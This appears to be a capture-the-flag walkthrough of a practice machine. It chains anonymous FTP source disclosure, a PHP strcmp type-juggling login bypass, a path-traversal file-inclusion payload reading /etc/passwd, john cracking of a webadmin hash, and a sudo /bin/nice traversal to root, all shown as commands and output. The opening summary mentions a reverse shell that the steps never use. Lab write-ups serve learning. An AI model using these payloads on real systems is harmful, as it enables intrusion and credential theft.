Metadata
IP: 192.168.249.101
Difficulty: Easy to medium
Summary
This machine has PHP Type Juggling vulnerability which is used to bypass login form. Local File Inclusion (LFI) vulnerability is used to open a reverse shell on the machine. Privileges escalated by abusing misconfigured sudo permissions.
Enumeration
Nmap
We start off by running an nmap scan:
└─$ sudo nmap -sC -sV -p- -oA nmap/AllPorts 192.168.249.101
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-19 15:07 EDT
Nmap scan report for 192.168.249.101
Host is up (0.065s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ef:24:0e:ab:d2:b3:16:b4:4b:2e:27:c0:5f:48:79:8b (RSA)
| 256 f2:d8:35:3f:49:59:85:85:07:e6:a2:0e:65:7a:8c:4b (ECDSA)
|_ 256 0b:23:89:c3:c0:26:d5:64:5e:93:b7:ba:f5:14:7f:3e (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Potato company
|_http-server-header: Apache/2.4.41 (Ubuntu)
2112/tcp open ftp ProFTPD
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 901 Aug 2 2020 index.php.bak
|_-rw-r--r-- 1 ftp ftp 54 Aug 2 2020 welcome.msg
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.41 seconds
From the nmap scan results we can see that ProFTPD is running on port 2112. We will start from there as Anonymous FTP login is allowed on the port.
Port 2112
After using anonymous:anonymous as login information, we found two files index.php.bak and welcome.msg on the server.
└─$ ftp 192.168.249.101 2112
Connected to 192.168.249.101.
220 ProFTPD Server (Debian) [::ffff:192.168.249.101]
Name (192.168.249.101:kali): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230-Welcome, archive user anonymous@192.168.49.249 !
230-
230-The local time is: Thu May 19 19:25:16 2022
230-
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||50419|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 ftp ftp 901 Aug 2 2020 index.php.bak
-rw-r--r-- 1 ftp ftp 54 Aug 2 2020 welcome.msg
226 Transfer complete
ftp>
Port 80
Let’s navigate to port 80 through a web browser. By exploring IP in the URL box, it puts up following web page as shown in the below image.
After looking source code, we found nothing interesting there.
Gobuster
Next, run a gobuster scan with the wordlist /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt as follows:
└─$ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.249.101
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.249.101
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/05/19 15:02:40 Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 301) [Size: 318] [--> http://192.168.249.101/admin/]
/potato (Status: 301) [Size: 319] [--> http://192.168.249.101/potato/]
/server-status (Status: 403) [Size: 280]
===============================================================
2022/05/19 15:18:02 Finished
===============================================================
From this scan, directory /admin is discovered. We found login page to access admin panel after visiting http://192.168.249.101/admin/. Password attacks against login page was unsuccessful.
Exploitation
FTP Server
We started from downloading both files in our local machine for further inspection.
ftp> get index.php.bak
local: index.php.bak remote: index.php.bak
229 Entering Extended Passive Mode (|||6305|)
150 Opening BINARY mode data connection for index.php.bak (901 bytes)
901 4.79 MiB/s
226 Transfer complete
901 bytes received in 00:00 (31.20 KiB/s)
ftp> get welcome.msg
local: welcome.msg remote: welcome.msg
229 Entering Extended Passive Mode (|||18053|)
150 Opening BINARY mode data connection for welcome.msg (54 bytes)
54 1.25 MiB/s
226 Transfer complete
54 bytes received in 00:00 (1.04 KiB/s)
ftp> bye
221 Goodbye.
There was nothing interesting on welcome.msg file. But index.php.bak contains php code for login functionality.
PHP Type Juggling
PHP snippet for login function from file index.php.bak.
<?php
$pass= "potato"; //note Change this password regularly
if($_GET['login']==="1"){
if (strcmp($_POST['username'], "admin") == 0 && strcmp($_POST['password'], $pass) == 0) {
echo "Welcome! </br> Go to the <a href=\"dashboard.php\">dashboard</a>";
setcookie('pass', $pass, time() + 365*24*3600);
}else{
echo "<p>Bad login/password! </br> Return to the <a href=\"index.php\">login page</a> <p>";
}
exit();
}
?>
We tried to use default password ($pass= "potato";) found in the file, but it has been changed. In source code strcmp function is used to compare the username admin and password from $pass.
After searching this scenario on google, we found an interesting post PHP Magic Tricks: Type Juggling

After understanding this, we used Burp Suite to intercept the login request and change the password parameter to an empty array.

After successful login we redirected to admin dashboard http://192.168.249.101/admin/index.php?login=1 with following message on screen.
Welcome!
Go to the dashboard
Local File Inclusion Vulnerability
After spending some time on Admin dashboard, logs page http://192.168.249.101/admin/dashboard.php?page=log caught our eyes. This page was using POST request with file parameter to get log files (log_01.txt, log_02.txt, log_03.txt) from server.

We can change file parameter value to file=../../../../../../etc/passwd which confirmed that file parameter is vulnerable to LFI.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...
ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash
John
We saved the password hash we found for webadmin user in a text file and used john to crack the password.
└─$ cat hash.txt
webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash
┌──(kali㉿kali)-[~/potato]
└─$ john hash.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 30 candidates buffered for the current salt, minimum 48 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
dragon (webadmin)
1g 0:00:00:00 DONE 2/3 (2022-05-19 17:19) 20.00g/s 21960p/s 21960c/s 21960C/s 123456..knight
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
SSH
We can use the username password pair webadmin:dragon to SSH into the target:
└─$ ssh webadmin@192.168.249.101
The authenticity of host '192.168.249.101 (192.168.249.101)' can't be established.
...
webadmin@192.168.249.101's password:
...
webadmin@serv:~$ id
uid=1001(webadmin) gid=1001(webadmin) groups=1001(webadmin)
webadmin@serv:~$
Privilege Escalation
We started from looking for sudo permissions first.
webadmin@serv:~$ sudo -l
[sudo] password for webadmin:
Matching Defaults entries for webadmin on serv:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on serv:
(ALL : ALL) /bin/nice /notes/*
This means we can run any files under /notes directory using sudo permission through /bin/nice.
Unfortunately we don't have permission to read or write to /notes directory.
webadmin@serv:~$ ls -al /notes
total 16
drwxr-xr-x 2 root root 4096 Aug 2 2020 .
drwxr-xr-x 21 root root 4096 Sep 28 2020 ..
-rwx------ 1 root root 11 Aug 2 2020 clear.sh
-rwx------ 1 root root 8 Aug 2 2020 id.sh
We can use directory traversal technique to bypass this restriction. To do that we created shell script under home directory.
webadmin@serv:~$ pwd
/home/webadmin
webadmin@serv:~$ echo "/bin/bash" >> root.sh
webadmin@serv:~$ chmod +x root.sh
webadmin@serv:~$ cat root.sh
/bin/bash
webadmin@serv:~$
Now we can use /bin/nice to escalate our privilege to root.
webadmin@serv:~$ sudo /bin/nice /notes/../home/webadmin/root.sh
[sudo] password for webadmin:
root@serv:/home/webadmin# whoami
root
root@serv:/home/webadmin# id
uid=0(root) gid=0(root) groups=0(root)
root@serv:/home/webadmin#
Proof
root@serv:~# hostname && whoami && cat proof.txt && ip a
serv
root
ba3[...]
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:50:56:bf:c5:01 brd ff:ff:ff:ff:ff:ff
inet 192.168.249.101/24 brd 192.168.249.255 scope global ens192
valid_lft forever preferred_lft forever
root@serv:~#

